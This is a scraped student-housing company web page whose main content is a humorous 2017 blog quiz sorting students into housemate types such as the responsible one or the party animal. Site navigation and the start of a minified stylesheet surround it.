          <option value="/united-kingdom/leeds/burley-road/en-suite-rooms-double-bed/" data-type="roomspage" data-url-segment="en-suite-rooms-double-bed" data-parent-url-segment="burley-road">En-suite Rooms (Double Bed)</option>
        
          <option value="/united-states/university-of-new-orleans/privateer-place-uno-housing/four-bedroom-two-bathoom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathoom" data-parent-url-segment="privateer-place-uno-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/united-states/university-of-missouri-st-louis/university-meadows-umsl-housing/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="university-meadows-umsl-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/australia/perth/ecu-village-bunbury/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="ecu-village-bunbury">1 Bedroom Apartment </option>
        
          <option value="/australia/gold-coast/griffith-university-village/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="griffith-university-village">1 Bedroom Apartment </option>
        
          <option value="/united-states/university-of-texas-at-tyler/university-pines-ut-tyler-housing/one-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="one-bedroom-one-bathroom" data-parent-url-segment="university-pines-ut-tyler-housing">One Bedroom, One Bathroom</option>
        
          <option value="/united-states/texas-state-technical-college/village-oaks-tstc-waco-housing/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="village-oaks-tstc-waco-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/australia/melbourne/student-village-the-university-of-melbourne-campus/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="student-village-the-university-of-melbourne-campus">Studio</option>
        
          <option value="/united-states/northwestern-state-university/university-columns-nsu-housing/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="university-columns-nsu-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/australia/sydney/unsw-village/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="unsw-village">Studio</option>
        
          <option value="/united-states/university-of-houston-clear-lake/university-forest-uhcl-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="university-forest-uhcl-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/australia/perth/murdoch-university-village/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="murdoch-university-village">1 Bedroom Apartment </option>
        
          <option value="/australia/perth/ecu-village-joondalup/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="ecu-village-joondalup">Studio</option>
        
          <option value="/australia/perth/ecu-village-mount-lawley/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="ecu-village-mount-lawley">1 Bedroom Apartment </option>
        
          <option value="/united-states/university-of-houston/cambridge-oaks-uh-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="cambridge-oaks-uh-housing">Studio</option>
        
          <option value="/united-kingdom/leeds/burley-road/en-suite/" data-type="roomspage" data-url-segment="en-suite" data-parent-url-segment="burley-road">En-suite Rooms (Single Bed)</option>
        
          <option value="/australia/perth/ecu-village-joondalup/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="ecu-village-joondalup">1 Bedroom Apartment </option>
        
          <option value="/united-kingdom/salford/peel-park-quarter/cluster-room-accessible/" data-type="roomspage" data-url-segment="cluster-room-accessible" data-parent-url-segment="peel-park-quarter">En-suite Rooms (Accessible)</option>
        
          <option value="/united-states/university-of-texas-at-tyler/university-pines-ut-tyler-housing/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="university-pines-ut-tyler-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/united-kingdom/sutton-bonington/bonington-student-village/apartment-shared-access/" data-type="roomspage" data-url-segment="apartment-shared-access" data-parent-url-segment="bonington-student-village">Apartment (Shared Access)</option>
        
          <option value="/united-states/university-of-missouri-st-louis/university-meadows-umsl-housing/one-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="one-bedroom-one-bathroom" data-parent-url-segment="university-meadows-umsl-housing">One Bedroom, One Bathroom</option>
        
          <option value="/united-kingdom/london/mcmillan/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="mcmillan">Studio</option>
        
          <option value="/australia/melbourne/student-village-the-university-of-melbourne-campus/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="student-village-the-university-of-melbourne-campus">1 Bedroom Apartment </option>
        
          <option value="/united-states/university-of-texas-san-antonio/university-oaks-utsa-student-apartments/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="university-oaks-utsa-student-apartments">Four Bedroom, Two Bathroom</option>
        
          <option value="/australia/sydney/unsw-village/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="unsw-village">1 Bedroom Apartment </option>
        
          <option value="/united-states/university-of-texas-at-arlington/centennial-court-uta-housing/one-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="one-bedroom-one-bathroom" data-parent-url-segment="centennial-court-uta-housing">One Bedroom, One Bathroom</option>
        
          <option value="/united-states/university-of-houston/cambridge-oaks-uh-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="cambridge-oaks-uh-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/united-kingdom/sutton-bonington/bonington-student-village/apartment/" data-type="roomspage" data-url-segment="apartment" data-parent-url-segment="bonington-student-village">Apartment</option>
        
          <option value="/united-states/university-of-texas-san-antonio/university-oaks-utsa-student-apartments/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="university-oaks-utsa-student-apartments">Two Bedroom, Two Bathroom</option>
        
          <option value="/united-kingdom/leeds/burley-road/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="burley-road">Studio</option>
        
          <option value="/australia/melbourne/student-village-the-university-of-melbourne-campus/twin-share/" data-type="roomspage" data-url-segment="twin-share" data-parent-url-segment="student-village-the-university-of-melbourne-campus">Twin Share</option>
        
          <option value="/australia/darwin/cdu-casuarina/apartment/" data-type="roomspage" data-url-segment="apartment" data-parent-url-segment="cdu-casuarina">Apartment room</option>
        
          <option value="/australia/darwin/cdu-casuarina/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="cdu-casuarina">Studio</option>
        
      </div>
      <select class="form-select form-custom" autocomplete="off">
        <option value="0">Select Room</option>
      </select>
    </div>
  </form>
  <div class="popover-custom-action">
    <a class="btn d-block"
    data-colour="HeaderButton"
    data-text-colour="Charcoal"
    >Find my new home</a>
  </div>
</div>



              

              <ul class="navbar-nav" data-target="animator-nav">
                <li class="nav-item dropdown has-megamenu">
                  <a class="nav-link dropdown-toggle megamenu-trg" data-plugin="nav" href="/united-kingdom/the-hub/quiz-what-type-of-housemate-are-you/#" data-bs-toggle="dropdown" data-bs-auto-close="outside"><span></span></a>
                  <div class="dropdown-menu megamenu megamenu--auth" role="menu" data-target="megamenu">
                    
                      <div class="megamenu__auth">
                        <div class="megamenu__container">
                          <div class="megamenu__authinner" data-logout-url="/booking/logout" ><a href="/booking/register/">Account Login</a></div>
                        </div>
                      </div>
                    
                    <div class="container">
                      <div class="row g-5 g-lg-3">

                        
                        

                        
                          <div class="col-12 col-lg-3 col-6">
                            <div class="col-megamenu col-megamenu--pr0">
                              <h6 class="title animate animate--du02" data-ai data-ai-target="e1">Find your accomodation</h6>
                              <ul class="ulist animate animate--du02" data-ai data-ai-target="e2">
                                
                                  
                                    <li>
                                      <a data-bs-toggle="collapse" href="/united-kingdom/the-hub/quiz-what-type-of-housemate-are-you/#mglist_91" role="button" aria-expanded="false" aria-controls="mglist_91">Australia</a>
                                      <div class="collapse ulist-sub" id="mglist_91">
                                        <ul>
                                          
                                            <li><a href="/australia/">Australia Home</a></li>
                                          
                                          <li><a href="/australia/sydney/">Sydney</a></li><li><a href="/australia/melbourne/">Melbourne</a></li><li><a href="/australia/gold-coast/">Gold Coast</a></li><li><a href="/australia/perth/">Perth</a></li><li><a href="/australia/darwin/">Darwin</a></li>
                                        </ul>
                                      </div>
                                    </li>
                                  
                                
                                  
                                    <li>
                                      <a data-bs-toggle="collapse" href="/united-kingdom/the-hub/quiz-what-type-of-housemate-are-you/#mglist_90" role="button" aria-expanded="false" aria-controls="mglist_90">United Kingdom</a>
                                      <div class="collapse ulist-sub" id="mglist_90">
                                        <ul>
                                          
                                            <li><a href="/united-kingdom/">UK Home</a></li>
                                          
                                          <li><a href="/united-kingdom/birmingham/">Birmingham</a></li><li><a href="/united-kingdom/bournemouth/">Bournemouth</a></li><li><a href="/united-kingdom/leeds/">Leeds</a></li><li><a href="/united-kingdom/liverpool/">Liverpool</a></li><li><a href="/united-kingdom/london/">London</a></li><li><a href="/united-kingdom/luton/">Luton</a></li><li><a href="/united-kingdom/manchester/">Manchester</a></li><li><a href="/united-kingdom/newport/">Newport</a></li><li><a href="/united-kingdom/salford/">Salford</a></li><li><a href="/united-kingdom/sutton-bonington/">Sutton Bonington</a></li>
                                        </ul>
                                      </div>
                                    </li>
                                  
                                
                                  
                                    <li>
                                      <a data-bs-toggle="collapse" href="/united-kingdom/the-hub/quiz-what-type-of-housemate-are-you/#mglist_92" role="button" aria-expanded="false" aria-controls="mglist_92">United States</a>
                                      <div class="collapse ulist-sub" id="mglist_92">
                                        <ul>
                                          
                                            <li><a href="/united-states/">USA Home</a></li>
                                          
                                          <li><a href="/united-states/northwestern-state-university/">Northwestern State University</a></li><li><a href="/united-states/university-of-houston/">University of Houston</a></li><li><a href="/united-states/university-of-houston-clear-lake/">University of Houston - Clear Lake</a></li><li><a href="/united-states/university-of-texas-san-antonio/">University of Texas San Antonio</a></li><li><a href="/united-states/university-of-new-orleans/">University of New Orleans</a></li><li><a href="/united-states/university-of-missouri-st-louis/">University of Missouri - St Louis</a></li><li><a href="/united-states/university-of-texas-at-tyler/">University of Texas at Tyler</a></li><li><a href="/united-states/texas-state-technical-college/">Texas State Technical College</a></li><li><a href="/united-states/university-of-texas-at-arlington/">University of Texas at Arlington</a></li>
                                        </ul>
                                      </div>
                                    </li>
                                  
                                
                              </ul>
                            </div>
                          </div>
                          <div class="col-12 col-lg-3 col-6">
                            <div class="col-megamenu col-megamenu--pr0">
                              <h6 class="title animate animate--du02" data-ai data-ai-target="e1">Village Life</h6>
                              <ul class="ulist animate animate--du02" data-ai data-ai-target="e2">
                                
                                  <li><a href="/united-kingdom/events/">Events</a></li>
                                
                                  <li><a href="/united-kingdom/resident-feedback/">Resident Feedback</a></li>
                                
                                  <li><a href="/united-kingdom/terms-conditions/">Terms &amp; Conditions</a></li>
                                
                                  <li><a href="/united-kingdom/living-with-us/">FAQs</a></li>
                                
                                  <li><a href="/united-kingdom/winner-announcements/">Winner Announcements</a></li>
                                
                              </ul>
                            </div>
                          </div>
                          <div class="col-12 col-lg-3 col-6">
                            <div class="col-megamenu col-megamenu--pr0">
                              
                                <h6 class="title animate animate--du02" data-ai data-ai-target="e1">Get to know us</h6></a>
                                <ul class="ulist animate animate--du02" data-ai data-ai-target="e2">
                                  <li><a href="/about/">About</a></li>
                                  
                                    
                                      
                                        <li><a href="/about/sustainability" title="Sustainability"><h6 class="subtitle">Sustainability<i class="i-link"></i></h6></a>
                                          <ul class="ulist sublist">
                                            
                                              <li><a href="/about/reconciliation/">Reconciliation</a></li>
                                            
                                              <li><a href="/about/modern-slavery/">Modern Slavery</a></li>
                                            
                                              <li><a href="/about/sustainable-development/">Sustainable Development</a></li>
                                            
                                              <li><a href="/about/reporting/">Reporting</a></li>
                                            
                                              <li><a href="/about/resident-wellbeing/">Resident Wellbeing</a></li>
                                            
                                          </ul>
                                        </li>
                                        <li><a href="/about/international-students/">International Students</a></li>
                                      
                                    
                                  
                                    
                                      
                                        <li><a href="/clv-app/">CLV App</a></li>
                                      
                                    
                                  
                                    
                                      
                                        <li><a href="/about/short-stays/">Short Stays</a></li>
                                      
                                    
                                  
                                    
                                      
                                        <li><a href="/about/clv-news/">CLV News</a></li>
                                      
                                    
                                  
                                    
                                      
                                        <li><a href="https://campus-living-villages.integrityline.com/">Integrity/Speak Out Helpline</a></li>
                                      
                                    
                                  
                                    
                                      
                                        <li><a href="/about/careers/">Careers</a></li>
                                      
                                    
                                  
                                    
                                      
                                        <li><a href="/about/contact-us/">Contact Us</a></li>
                                      
                                    
                                  
                                </ul>
                              
                            </div>
                          </div>

                          <div class="col-12 col-lg-3 col-6">
                            <div class="col-megamenu col-megamenu--pr0">
                              <h6 class="title animate animate--du02" data-ai data-ai-target="e1">Current Residents</h6>
                              <ul class="ulist animate animate--du02" data-ai data-ai-target="e2">
                                
                                  <li><a href="https://campuslivingvillages.com/clv-app" title="Campus Living Villages' App">CLV App</a></li>
                                
                                <li><a href="https://clvuk.starrezhousing.com/StarRezPortalX/" title="Student Portal Login">Student Portal Login</a></li>
                              </ul>
                            </div>
                          </div>

                        

                        

                      </div>
                    </div>
                  </div>
                </li>
              </ul>
            </div>
          </div>
      </div>
    </div>

    

  </nav>

</header>

      <main role="main">
        <section class="section section--glcontent" data-colour="white">

  <div class="glcontent__hero">
    <div class="container g-0">
      <h2>Blog</h2>
    </div>
  </div>

</section>

<section class="section section--tiles" data-colour="white-light">

  <div class="container g-0">

    <div class="tile tile--fifth">

      <div class="tile__item" data-plugin="lh" data-ai>
        <div class="tile__hero">
          <span><img src="https://cdn.campuslivingvillages.com/public/ArticlePage/1261/Image/toa-heftiba-l_ExpFwwOEg-unsplash-v2__FocusFillWyIwLjAwIiwiMC4wMCIsNTQ2LDQzNV0.jpg" alt="toa heftiba l ExpFwwOEg unsplash v2" data-target="lh-target"></span>
        </div>
        <div class="tile__area">
          <div>
            <div class="tile__title tile__title--post">
              <h1>Quiz: what type of housemate are you?</h1>
            </div>
            <div class="tile__subline">
              Posted at 16 November 2017
            </div>
          </div>
        </div>

      </div>

    </div>

  </div>

</section>

<section class="section section--tiles" data-colour="white">

  <div class="container g-0">

    <div class="contentarea">

      
    
	   









    <section  class="section section--glcontent" data-colour="Background1">

  <div class="glcontent__area">

    <div class="container g-0 contentarea contentblock__contentarea">
      <h2><strong>What type of housemate are you?</strong></h2><p>With the start to the academic year just around the corner, do you know what type of housemate you will become? Maybe you're the responsible one, or maybe you're the party animal. Lucky for you, this incredibly official quiz will let you know!</p><p>Get your pen and pads ready...</p><ol><li><strong>Someone steals your food without asking, what do you do?</strong></li>
</ol><p><strong>A:</strong> Buy some more, because sharing is caring.</p><p><strong>B:</strong> Fair enough, as you have been a suspect of stealing other people’s food before.</p><p><strong>C:</strong> You forgot you even had food in the house.</p><p><strong>D:</strong> Write a note to try and catch the thief and make sure it doesn’t happen again.</p><p><img class="aligncenter" src="https://i2.wp.com/metro.co.uk/wp-content/uploads/2016/11/ross-sandwich.gif?quality=90&amp;strip=all&amp;zoom=1&amp;resize=540%2C335&amp;ssl=1" alt="Image result for friends ross sandwich" width="426" height="264"></p><p><strong>2. What will your ideal Wednesday night look like?</strong></p><p><strong>A:</strong> A night in with friends and a nice cooked meal.</p><p><strong>B:</strong> A night out in your local student’s union and getting home at 3am.</p><p><strong>C:</strong> Binge watching Netflix and getting a takeaway.</p><p><strong>D:</strong> A night catching up on notes and studying.</p><p><strong>3. It’s deadline day for one of your assignments… how prepared will you be?</strong></p><p><strong>A:</strong> Print it off the night before, ready to be handed in the next day.</p><p><strong>B:</strong> All-nighter getting it done, sleep all day and then celebrate with a night out for submitting a piece of work.</p><p><strong>C:</strong> A rush to hand it in 2 minutes before the deadline, then go back to bed because that's enough for one day.</p><p><strong>D:</strong> Already handed it in a week before the deadline.</p><p><strong>4. It’s student loan day, what will you do?</strong></p><p><strong>A:</strong> Time to plan and budget for the month.</p><p><strong>B:</strong> Spend it all in the first week on nights out.</p><p><strong>C:</strong> Most of it goes on food and takeaways.</p><p><strong>D:</strong> Make a plan each week for food, bills and social life.</p><p><strong>5. You've had a long day at university. You arrive at home and cook dinner, you are really tired and want to head to bed. Then you remember you have to wash up. What do you do?</strong></p><p><strong>A:</strong> You have already done most of it as you cooked.</p><p><strong>B:</strong> You will do it in the morning.</p><p><strong>C:</strong> You will leave it for someone else to do.</p><p><strong>D:</strong> Get up and force yourself to clean up.</p><p><strong>6. You have just got home after a night out, what are your plans?</strong></p><p><strong>A:</strong> Get some water, text all your friends to make sure they got home okay and head to bed.</p><p><strong>B:</strong> Carry on the after party when you get home.</p><p><strong>C:</strong> Order a takeaway and eat until you can’t eat anymore.</p><p><strong>D:</strong> Make some food and then head to bed, to make that 9am lecture the next morning.</p><p><strong>7. How will you tackle house work?</strong></p><p><strong>A:</strong> Full clean around the house making sure it is spotless.</p><p><strong>B:</strong> Do enough to get by without anyone noticing you have done the bare minimum.</p><p><strong>C:</strong> What even is house work?</p><p><strong>D:</strong> Get the whole flat to pitch in, giving everyone a job each.</p><p><strong>8. Other housemates will most probably come to you for…</strong></p><p><strong>A:</strong> Advice and support.</p><p><strong>B:</strong> For a good night out.</p><p><strong>C:</strong> To watch a film and chill.</p><p><strong>D:</strong> If they need a pep talk and motivation.</p><p><strong>Now it's time to round all of your scores up and see what kind of housemate you will be. </strong><strong>If you got mostly…</strong></p><p><strong>A’s - you are the responsible one</strong></p><p>You will be popular based on your kind nature and ability to look after others. You'll create a homely flat for your other housemates, just remember it is okay to sometimes let your hair down.</p><p><strong>B’s - you are the party animal!</strong></p><p>You will hardly ever be in bed before 3am but you are the life and soul of the party. You’re always the last person to leave the dance floor and always up for a night out. Just be wary of your other housemates - not everyone likes the same volume of music as you and they need might need more sleep than you.</p><p><strong>C’s - Sorry to say this, but you are the lazy one…</strong></p><p>Ah the sloth of the flat! You’re laid back and have a very relaxed approach. You spend most of your time in your room catching up on the latest shows with a takeaway. There is nothing wrong with this, but don’t miss out on the university experience… and remember to help out with the washing up.</p><p><strong>D’s - you are the sensible student</strong></p><p>You are the perfect student, you always get your work done on time and others will come to you for help. You are everyone’s first pick in a group project. Just remember to enjoy the full experience and you are allowed to reward yourself for hard work.</p><p><strong>Let us know which one you were on <a href="https://twitter.com/clv_uk">Twitter</a> or <a href="https://www.facebook.com/clvuk/">Facebook</a>. Share it with your friends to find out which ones they are too!</strong>​</p>
    </div>

  </div>

</section>

























































    



    </div>

  </div>

</section>



        
          
  


        
      </main>
      
<footer class="footer d-print-none">

  <div class="container g-0">

    <div class="footer__primary">
      <div>
        
          <a class="footer__logo" href="/" title="Campus Living Villages Home Page"><img src="/_resources/themes/clv/dist/app/images/logo.svg" alt="Campus Living Villages"></a>
        
      </div>
      <div>
        <ul class="footer__list footer__list--links">
          <li><a id="footer--nav" href="/united-kingdom/the-hub/quiz-what-type-of-housemate-are-you/#">About CLV</a></li>
          
            <li><a href="/terms-of-use" title="Terms of Use">Terms of Use</a></li>
            <li><a href="/privacy" title="Privacy and Cookie Policies">Privacy & Cookie Policies</a></li>
          
          <li>
            <a
                title="Cookie Settings"
                data-cc="show-preferencesModal"
                href="javascript:void(0)"
              >
              Cookie Settings
            </a>
          </li>
        </ul>
      </div>
    </div>

    <div class="footer__secondary">
      
        <p>Campus Living Villages® and the V-star are registered trademarks. Campus Living Villages acknowledges and pays respect to all First Nations People as traditional custodians of the countries in which we operate. We value and support the continuation of cultural, spiritual, and educational practices of Aboriginal and Torres Strait Islander and Native American peoples.</p>
      
    </div>
  </div>

</footer>


    </div>

    

    <script type="application/javascript" src="/_resources/themes/clv/dist/app/js/app.js?m=1768365752"></script>
<script src=""></script>
    <script src='https://challenges.cloudflare.com/turnstile/v0/api.js' async defer></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://campuslivingvillages.com/_resources/themes/clv/dist/app/css/app.css?m=1768365752
body_size: 67422
content:
@charset "UTF-8";:root{--brand-primary:gray;--brand-primary-rgba:128,128,128;--brand-primary-accent:gray;--brand-secondary:gray;--brand-secondary-rgba:128,128,128;--brand-secondary-accent:gray}[data-colour=White].h1,[data-colour=White].h2,[data-colour=White].h3,[data-colour=White].h4,[data-colour=White].h5,[data-colour=White].small,a[data-colour=White],h1[data-colour=White],h2[data-colour=White],h3[data-colour=White],h4[data-colour=White],h5[data-colour=White],i[data-colour=White],li[data-colour=White],p[data-colour=White],small[data-colour=White],span[data-colour=White]{color:#fff!important}[data-colour=Black].h1,[data-colour=Black].h2,[data-colour=Black].h3,[data-colour=Black].h4,[data-colour=Black].h5,[data-colour=Black].small,a[data-colour=Black],h1[data-colour=Black],h2[data-colour=Black],h3[data-colour=Black],h4[data-colour=Black],h5[data-colour=Black],i[data-colour=Black],li[data-colour=Black],p[data-colour=Black],small[data-colour=Black],span[data-colour=Black]{color:#000!important}[data-colour=Charcoal].h1,[data-colour=Charcoal].h2,[data-colour=Charcoal].h3,[data-colour=Charcoal].h4,[data-colour=Charcoal].h5,[data-colour=Charcoal].small,a[data-colour=Charcoal],h1[data-colour=Charcoal],h2[data-colour=Charcoal],h3[data-colour=Charcoal],h4[data-colour=Charcoal],h5[data-colour=Charcoal],i[data-colour=Charcoal],li[data-colour=Charcoal],p[data-colour=Charcoal],small[data-colour=Charcoal],span[data-colour=Charcoal]{color:#2b3a44!important}p.error{color:var(--bs-danger);font-size:12px;margin-bottom:4px}.alert>a{font-family:urbane,sans-serif!important;font-weight:400}.text-muted-danger{color:#d95360}@font-face{font-display:block;font-family:Icon;font-style:normal;font-weight:400;src:url(/_resources/themes/clv/dist/app/fonts/Icon/Icon.eot?h7dhuu);src:url(/_resources/themes/clv/dist/app/fonts/Icon/Icon.eot?h7dhuu#iefix) format("embedded-opentype"),url(/_resources/themes/clv/dist/app/fonts/Icon/Icon.ttf?h7dhuu) format("truetype"),url(/_resources/themes/clv/dist/app/fonts/Icon/Icon.woff?h7dhuu) format("woff"),url(/_resources/themes/clv/dist/app/fonts/Icon/Icon.svg?h7dhuu#Icon) format("svg")}.block.block--table.block--table-c3 .table__row .row__cell[data-state] .h3:after,.block.block--table.block--table-c3 .table__row .row__cell[data-state] h3:after,.i,.navbar .megamenu .col-megamenu .ulist a[data-bs-toggle=collapse]:after,[class*=" i-"],[class^=i-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:Icon!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.i-layers:before{content:"\e900"}.i-layout:before{content:"\e901"}.i-life-buoy:before{content:"\e902"}.i-link-2:before{content:"\e903"}.i-link:before{content:"\e904"}.i-linkedin:before{content:"\e905"}.i-list:before{content:"\e906"}.i-loader:before{content:"\e907"}.i-lock:before{content:"\e908"}.i-log-in:before{content:"\e909"}.i-log-out:before{content:"\e90a"}.i-mail:before{content:"\e90b"}.i-map-pin:before{content:"\e90c"}.i-map:before{content:"\e90d"}.i-maximize-2:before{content:"\e90e"}.i-maximize:before{content:"\e90f"}.i-meh:before{content:"\e910"}.i-menu:before{content:"\e911"}.i-message-circle:before{content:"\e912"}.i-message-square:before{content:"\e913"}.i-mic-off:before{content:"\e914"}.i-mic:before{content:"\e915"}.i-minimize-2:before{content:"\e916"}.i-minimize:before{content:"\e917"}.i-minus-circle:before{content:"\e918"}.i-minus-square:before{content:"\e919"}.i-minus:before{content:"\e91a"}.i-monitor:before{content:"\e91b"}.i-moon:before{content:"\e91c"}.i-more-horizontal:before{content:"\e91d"}.i-more-vertical:before{content:"\e91e"}.i-mouse-pointer:before{content:"\e91f"}.i-move:before{content:"\e920"}.i-music:before{content:"\e921"}.i-navigation-2:before{content:"\e922"}.i-navigation:before{content:"\e923"}.i-octagon:before{content:"\e924"}.i-package:before{content:"\e925"}.i-paperclip:before{content:"\e926"}.i-pause-circle:before{content:"\e927"}.i-pause:before{content:"\e928"}.i-pen-tool:before{content:"\e929"}.i-percent:before{content:"\e92a"}.i-phone-call:before{content:"\e92b"}.i-phone-forwarded:before{content:"\e92c"}.i-phone-incoming:before{content:"\e92d"}.i-phone-missed:before{content:"\e92e"}.i-phone-off:before{content:"\e92f"}.i-phone-outgoing:before{content:"\e930"}.i-phone:before{content:"\e931"}.i-pie-chart:before{content:"\e932"}.i-play-circle:before{content:"\e933"}.i-play:before{content:"\e934"}.i-plus-circle:before{content:"\e935"}.i-plus-square:before{content:"\e936"}.i-plus:before{content:"\e937"}.i-pocket:before{content:"\e938"}.i-power:before{content:"\e939"}.i-printer:before{content:"\e93a"}.i-radio:before{content:"\e93b"}.i-refresh-ccw:before{content:"\e93c"}.i-refresh-cw:before{content:"\e93d"}.i-repeat:before{content:"\e93e"}.i-rewind:before{content:"\e93f"}.i-rotate-ccw:before{content:"\e940"}.i-rotate-cw:before{content:"\e941"}.i-rss:before{content:"\e942"}.i-save:before{content:"\e943"}.i-scissors:before{content:"\e944"}.i-search:before{content:"\e945"}.i-send:before{content:"\e946"}.i-server:before{content:"\e947"}.i-settings:before{content:"\e948"}.i-share-2:before{content:"\e949"}.i-share:before{content:"\e94a"}.i-shield-off:before{content:"\e94b"}.i-shield:before{content:"\e94c"}.i-shopping-bag:before{content:"\e94d"}.i-shopping-cart:before{content:"\e94e"}.i-shuffle:before{content:"\e94f"}.i-sidebar:before{content:"\e950"}.i-skip-back:before{content:"\e951"}.i-skip-forward:before{content:"\e952"}.i-slack:before{content:"\e953"}.i-slash:before{content:"\e954"}.i-sliders:before{content:"\e955"}.i-smartphone:before{content:"\e956"}.i-smile:before{content:"\e957"}.i-speaker:before{content:"\e958"}.i-square:before{content:"\e959"}.i-star:before{content:"\e95a"}.i-stop-circle:before{content:"\e95b"}.i-sun:before{content:"\e95c"}.i-sunrise:before{content:"\e95d"}.i-sunset:before{content:"\e95e"}.i-tablet:before{content:"\e95f"}.i-tag:before{content:"\e960"}.i-target:before{content:"\e961"}.i-terminal:before{content:"\e962"}.i-thermometer:before{content:"\e963"}.i-thumbs-down:before{content:"\e964"}.i-thumbs-up:before{content:"\e965"}.i-toggle-left:before{content:"\e966"}.i-toggle-right:before{content:"\e967"}.i-tool:before{content:"\e968"}.i-trash-2:before{content:"\e969"}.i-trash:before{content:"\e96a"}.i-trello:before{content:"\e96b"}.i-trending-down:before{content:"\e96c"}.i-trending-up:before{content:"\e96d"}.i-triangle:before{content:"\e96e"}.i-truck:before{content:"\e96f"}.i-tv:before{content:"\e970"}.i-twitch:before{content:"\e971"}.i-twitter:before{content:"\e972"}.i-type:before{content:"\e973"}.i-umbrella:before{content:"\e974"}.i-underline:before{content:"\e975"}.i-unlock:before{content:"\e976"}.i-upload-cloud:before{content:"\e977"}.i-upload:before{content:"\e978"}.i-user-check:before{content:"\e979"}.i-user-minus:before{content:"\e97a"}.i-user-plus:before{content:"\e97b"}.i-user-x:before{content:"\e97c"}.i-user:before{content:"\e97d"}.i-users:before{content:"\e97e"}.i-video-off:before{content:"\e97f"}.i-video:before{content:"\e980"}.i-voicemail:before{content:"\e981"}.i-volume-1:before{content:"\e982"}.i-volume-2:before{content:"\e983"}.i-volume-x:before{content:"\e984"}.i-volume:before{content:"\e985"}.i-watch:before{content:"\e986"}.i-wifi-off:before{content:"\e987"}.i-wifi:before{content:"\e988"}.i-wind:before{content:"\e989"}.i-x-circle:before{content:"\e98a"}.i-x-octagon:before{content:"\e98b"}.i-x-square:before{content:"\e98c"}.i-x:before{content:"\e98d"}.i-youtube:before{content:"\e98e"}.i-zap-off:before{content:"\e98f"}.i-zap:before{content:"\e990"}.i-zoom-in:before{content:"\e991"}.i-zoom-out:before{content:"\e992"}.i-activity:before{content:"\e993"}.i-airplay:before{content:"\e994"}.i-alert-circle:before{content:"\e995"}.i-alert-octagon:before{content:"\e996"}.i-alert-triangle:before{content:"\e997"}.i-align-center:before{content:"\e998"}.i-align-justify:before{content:"\e999"}.i-align-left:before{content:"\e99a"}.i-align-right:before{content:"\e99b"}.i-anchor:before{content:"\e99c"}.i-aperture:before{content:"\e99d"}.i-archive:before{content:"\e99e"}.i-arrow-down-circle:before{content:"\e99f"}.i-arrow-down-left:before{content:"\e9a0"}.i-arrow-down-right:before{content:"\e9a1"}.i-arrow-down:before{content:"\e9a2"}.i-arrow-left-circle:before{content:"\e9a3"}.i-arrow-left:before{content:"\e9a4"}.i-arrow-right-circle:before{content:"\e9a5"}.i-arrow-right:before{content:"\e9a6"}.i-arrow-up-circle:before{content:"\e9a7"}.i-arrow-up-left:before{content:"\e9a8"}.i-arrow-up-right:before{content:"\e9a9"}.i-arrow-up:before{content:"\e9aa"}.i-at-sign:before{content:"\e9ab"}.i-award:before{content:"\e9ac"}.i-bar-chart-2:before{content:"\e9ad"}.i-bar-chart:before{content:"\e9ae"}.i-battery-charging:before{content:"\e9af"}.i-battery:before{content:"\e9b0"}.i-bell-off:before{content:"\e9b1"}.i-bell:before{content:"\e9b2"}.i-bluetooth:before{content:"\e9b3"}.i-bold:before{content:"\e9b4"}.i-book-open:before{content:"\e9b5"}.i-book:before{content:"\e9b6"}.i-bookmark:before{content:"\e9b7"}.i-box:before{content:"\e9b8"}.i-briefcase:before{content:"\e9b9"}.i-calendar:before{content:"\e9ba"}.i-camera-off:before{content:"\e9bb"}.i-camera:before{content:"\e9bc"}.i-cast:before{content:"\e9bd"}.i-check-circle:before{content:"\e9be"}.i-check-square:before{content:"\e9bf"}.i-check:before{content:"\e9c0"}.i-chevron-down:before{content:"\e9c1"}.i-chevron-left:before{content:"\e9c2"}.i-chevron-right:before{content:"\e9c3"}.i-chevron-up:before{content:"\e9c4"}.i-chevrons-down:before{content:"\e9c5"}.i-chevrons-left:b